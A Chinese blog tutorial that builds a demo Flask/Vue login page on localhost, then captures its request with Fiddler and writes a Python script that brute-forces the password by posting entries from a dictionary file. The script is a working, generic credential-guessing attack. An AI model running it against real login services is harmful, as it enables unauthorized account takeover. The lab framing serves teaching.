营销网站的优势是什么意思网站关键词怎么优化排名
项目简介
该项目的核心是实现简单网页端的密码破解,主要是为了给没有基础的人,提供一个思路,了解这方面的攻防原理,实际用途不大,现在大部分有三代四代验证码,还有一些加密算法等,并不会像文章中这么简单的实现直接跑字典而获取密码。
文章内的前后端是特意写的,需要源码的话,我到时候会把前后端放在文章底部。但这里源码的具体内容我不会进行讲解。
--------
项目实施步骤
环境配置
运行前后端文件,我的后端python版本为3.11.4
前端用的vue2+axios
---------
项目演示


-------
相关解释
先大致看下前后端的代码
后端:
from flask import Flask, request, jsonify
from flask_cors import CORS
import pymysqlapp = Flask(__name__)
CORS(app)# 填写相应的数据库信息,,,
ConSql = pymysql.connect(host='数据库地址',user='账号',password='密码',db='数据库名称',charset='utf8mb4',cursorclass=pymysql.cursors.DictCursor)@app.route('/login', methods=['POST'])
def login():username = request.json['username']password = request.json['password']with ConSql.cursor() as cursor:sql = "SELECT * FROM login WHERE username = %s AND password = %s"cursor.execute(sql, (username, password))result = cursor.fetchone()if result:return jsonify({'status': 'success', 'message': '登录成功'})else:return jsonify({'status': 'error', 'message': '用户名或密码错误'})
if __name__ == '__main__':app.run(debug=True)前端:
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>一夕千念_登录暴力破解demo</title><!-- 这里使用vue2.0方便调用 --><script src="vue.js"></script><!-- axios --><script src="https://cdn.jsdelivr.net/npm/axios/dist/axios.min.js"></script><style>.bd{margin-top: 10%;width: 100%;height: 100%;background-color: #f5f5f5;display: flex;align-items: center;justify-content: center;}label {display: inline-block;width: 100px;margin-top: 5px;/* padding-left: 50px; *//* text-align: left; */}.login {/* margin-top: 150px; */text-align: center;}.login_bt {margin-top: 10px;}
</style>
</head>
<body><div id="app" class="bd"><div class="login"><h2>python实现密码暴力破解testPage</h2><h4>微信公众号关注“听说爱情很美”</h4><div class="user"><label for="">用户名:</label><input type="text" v-model="username"></div><div class="password"><label for="">密码:</label><input type="password" v-model="password"></div><!-- 输出登录结果 --><div class="tets_status">{{ test_status}}</div><div class="login_bt"><button @click="update">登录</button></div></div></div><script>var app = new Vue ({el : '#app',data:{username:'',password:'',test_status:''},methods: {update(){axios.post('http://127.0.0.1:5000/login',{username:this.username,password:this.password}).then(res=>{// this.test_status = res.data.statusif (res.data.status == 'error') {this.test_status = '登录失败,请检查账号或密码是否正确';} else if (res.data.status == 'success') {this.test_status = '登录成功'}// console.log(test_status);console.log(res.data)})}}})
</script>
</body>
</html>爆破脚本:
import requests
import jsonurl = "http://127.0.0.1:5000/login"
'''单次测试
先判断单独写上传点能否上传成功
可以的话,在写后面跑字典的操作'''
data = {"username":"admin", "password":"123456"}'''
开始跑字典,查看是否可行。
'''
# 打开字典文件


with open('password.txt','r') as file:# 写一个新的数据提交,先把密码为空,后面将字典赋值给这里的密码datapwd = {"username":"admin", "password":""}# 循环提交,正式跑字典for pwd in file:datapwd['password'] = pwd.strip()req = requests.post(url, json=datapwd,headers={"Content-Type":"application/json"})json_data = json.loads(req.text)# 当返回的json的status的值为success时候,单独输出在txt文件中if json_data['status'] == 'success':# print('password:'+datapwd["password"]+':\n',req.text)file = open('success.txt','a')file.write('password:'+datapwd["password"]+':\n'+req.text+'\n')file.close()# 输出返回结果print('password:'+datapwd["password"]+':\n',req.text)--------
具体分析:
这里用到两个工具:
fiddler(抓包软件);
精易编程助手(api调用,重发软件);
这里用到的软件都是可以找到其他替换品的,只要能实现这两个功能就行了。
开始分析:

打开fiddler与前端界面

点击开始抓包后,随便输个密码


找到这关于相关数据包的数据(因为我们本地用的就是这个5000端口,所以直接看这个,如果是实际环境中,应该找相关域名或者公网地址)


看到相关的返回值。



这里看到提交的密码信息
这样一个基本的提交包就找到了,接下来进行重发包测试


这里将密码改成其他的值,然后发送请求,查看返回结果

OK,这里基本就没问题了,开始写脚本代码,实现将txt中的密码大全,一个一个提交,获取返回结果。

先构造单次发送的代码

查看结果

OK,接下来开始测试跑字典,我这里随便在txt中写了几个密码,中间已经包含正确的密码




运行脚本,查看返回结果


发现可以找到成功的返回值

但是这里有个问题,就是无法显示对应的密码是什么,并且还要手动去找success,这不对,这肯定不符合我的预期,继续改。
优化一下输出结果,找到对应的password对应的结果,并且把success的结果单独拿出来。

再次运行查看结果


密码为jiawen.
去前端测试查看
OK,这样一个字典爆破密码的脚本就出来了。
其实还有很多方法可以实现,我记得我很早之前就写过一种方法
【超简单!】三步教会你暴力破解!
可以参考一下。
微信公众号关注“听说爱情很美”后台回复“pj”可以获取源码
